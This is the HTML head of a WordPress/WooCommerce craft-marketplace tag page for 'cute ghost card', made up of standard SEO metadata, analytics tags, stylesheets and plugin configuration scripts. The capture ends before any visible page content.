

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/cute-ghost-card/
body_size: 28840
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>cute ghost card | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/cute-ghost-card/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cute ghost card | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/cute-ghost-card/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/cute-ghost-card/","url":"https://buyindie.co.uk/product-tag/cute-ghost-card/","name":"cute ghost card | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/cute-ghost-card/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/cute-ghost-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"cute ghost card"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; cute ghost card Tag Feed" href="https://buyindie.co.uk/product-tag/cute-ghost-card/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"1720be7bc9","order_nonce":"798ff13ee5","product_edit_nonce":"d7c057a392","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"5b59dd6fdd","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"1a49e026c2","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"122392bf38","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"0d96de255b","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
